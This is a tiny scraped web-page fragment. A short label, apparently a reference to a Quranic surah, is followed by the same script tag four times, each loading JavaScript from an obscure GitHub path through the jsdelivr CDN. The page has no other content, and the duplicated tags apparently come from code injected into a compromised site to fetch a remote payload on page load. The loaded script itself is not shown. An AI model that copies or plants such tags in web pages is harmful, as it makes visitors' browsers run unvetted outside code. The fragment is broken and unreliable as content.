 ( - Al-Qalam-565)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 